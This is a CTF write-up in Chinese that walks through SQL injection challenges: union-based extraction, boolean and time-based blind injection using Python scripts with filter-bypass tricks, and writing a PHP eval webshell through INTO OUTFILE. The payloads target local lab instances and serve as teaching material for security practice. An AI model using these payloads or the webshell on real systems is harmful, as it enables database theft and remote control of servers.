谢谢皮蛋
先判断sql闭合类型 在搜索框输入 1 和 1’ # 发现输入 1’ # 时报错所以判断为数值型注入
利用联合查询寻找回显位置:
payload:
1
2
3
| -1 union select 1 #
-1 union select 1,2 #
-1 union select 1,2,3 #
|
发现有两个回显位置

于是利用联合查询爆数据库名
1
| -1 union select 1,database() #
|

爆出库名为ctf 接着爆表名
1
| -1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
|

爆出两张表为Fl4g hexo 接着爆数据库的字段名
1
| -1 union select 1,group_concat(column_name) from information_schema.columns where table_name='Fl4g' #
|


爆字段名的值 发现flag
1
| -1 union select group_concat(des),group_concat(value) from Fl4g #
|
blindsql1
题目是利用输入名字搜索 名字后加引号后加 and 1=1 #发现空格被过滤

1
| Alice'/**/or/**/1=1/**/#
|
 反斜杠被过滤
反斜杠被过滤
 发现=也被过滤(我们可以用like或in代替)
发现=也被过滤(我们可以用like或in代替)
这里想到试用联合查询
1
| Alice'()union()select()1()#
|
 结果union也被过滤
结果union也被过滤
再试用报错注入
1
| Alice'or(updatexml(1,concat(0x7e,database(),0x7e),1))#
|
发现没有如何回显 再结合题目名字应该属于盲注题目 并以利用 Alice’and 0# 和 Alice’and 1# 尝试判断
先爆数据库中表的名字
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import requests,time,string
url= 'http://127.0.0.1:59372/'
result= ''
for i in range(1,100):
print('尝试次数',i)
for c in string.ascii_letters + string.digits + '_-{}':
time.sleep(0.1)
print('尝试的字符', c)
tables=f'(Select(group_concat(table_name))from(infOrmation_schema.tables)where((table_schema)like(database())))'
char=f'(ord(mid({tables},{i},1)))'
b=f'(({char})in({ord(c)}))'
p=f'Alice\'and({b})#'
res=requests.get(url, params={'student_name': p})
if 'Alice'in res.text:
print('正确',c)
result +=c
print(result)
break
|

爆出来的字符串拆解后发现有三张表表民为courses secrects students (分析flag可能藏在secrets表里面)
简单修改以下代码 接着爆表字段 由于or被过滤所以infOrmation大小写绕过
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import requests,time,string
url= 'http://127.0.0.1:65382/'
result= ''
for i in range(1,100):
print('尝试次数',i)
for c in string.ascii_letters + string.digits + '_-{}':
time.sleep(0.1)
print('尝试的字符', c)
columns=f'(Select(group_concat(column_name))from(infOrmation_schema.columns)where((table_name)like(\'secrets\')))'
char=f'(ord(mid({columns},{i},1)))'
b=f'(({char})in({ord(c)}))'
p=f'Alice\'and({b})#'
res=requests.get(url, params={'student_name': p})
if 'Alice'in res.text:
print('正确',c)
result +=c
print(result)
break
|

爆出字段id和secret_key 于是接着简单修改爆secret_key的值
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import requests,time,string
url= 'http://127.0.0.1:65382/'
result= ''
for i in range(1,100):
print('尝试次数',i)
for c in string.ascii_letters + string.digits + ' ,_-{}':
time.sleep(0.01)
print('尝试的字符', c)
value=f'(Select(group_concat(secret_value))from(secrets))'
char=f'(ord(mid({value},{i},1)))'
b=f'(({char})in({ord(c)}))'
p=f'Alice\'and({b})#'
res=requests.get(url, params={'student_name': p})
if 'Alice'in res.text:
print('正确',c)
result +=c
print(result)
break
|

得到flag
blindsql2

由于查询数据不被放出来所以没办法利用布尔盲注 所以这里使用延时盲注
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import requests,time,string
url= 'http://127.0.0.1:57324/'
result= ''
for i in range(1,100):
print('尝试次数',i)
for c in string.ascii_letters + string.digits + ' ,_-{}':
time.sleep(0.01)
print('尝试的字符', c)
tables=f'(Select(group_concat(table_name))from(infOrmation_schema.tables)where((table_schema)like(database())))'
char=f'(ord(mid({tables},{i},1)))'
b=f'(({char})in({ord(c)}))'
p=f'Alice\'and(if({b},sleep(5),0))#'
res=requests.get(url, params={'student_name': p})
if res.elapsed.total_seconds()>5:
print('正确',c)
result +=c
print(result)
break
|
爆出结果

接着爆表中的字段名
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import requests,time,string
url= 'http://127.0.0.1:57324/'
result= ''
for i in range(1,100):
print('尝试次数',i)
for c in string.ascii_letters + string.digits + ' ,_-{}':
time.sleep(0.01)
print('尝试的字符', c)
columns=f'(Select(group_concat(column_name))from(infOrmation_schema.columns)where((table_name)like(\'secrets\')))'
char=f'(ord(mid({columns},{i},1)))'
b=f'(({char})in({ord(c)}))'
p=f'Alice\'and(if({b},sleep(5),0))#'
res=requests.get(url, params={'student_name': p})
if res.elapsed.total_seconds()>5:
print('正确',c)
result +=c
print(result)
break
|

爆出flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import requests,time,string
url= 'http://127.0.0.1:57324/'
result= ''
for i in range(1,100):
print('尝试次数',i)
for c in string.ascii_letters + string.digits + ' ,_-{}':
time.sleep(0.01)
print('尝试的字符', c)
columns=f'(Select(group_concat(secret_value))from(secrets)where((secret_value)like(\'flag%\')))'
char=f'(ord(mid({columns},{i},1)))'
b=f'(({char})in({ord(c)}))'
p=f'Alice\'and(if({b},sleep(5),0))#'
res=requests.get(url, params={'student_name': p})
if res.elapsed.total_seconds()>5:
print('正确',c)
result +=c
print(result)
break
|

sqlshell
这题需要通过sql语句写入webshell
1
| Alice' union select 1,'<?php @eval($_POST[1]);?>',3 INTO OUTFILE '/var/www/html/2.php' #
|
写入webshell后访问2.php查看是否写成功


再用中国蚁剑尝试连接
